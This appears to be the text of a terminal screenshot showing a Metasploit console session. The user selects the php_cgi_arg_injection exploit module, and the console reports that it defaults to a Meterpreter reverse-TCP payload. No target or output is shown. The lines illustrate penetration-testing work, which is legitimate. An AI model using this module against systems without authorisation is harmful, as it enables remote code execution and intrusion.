 File Actions Edit View Help
msf6 > use exploit/multi/http/php_cgi_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) >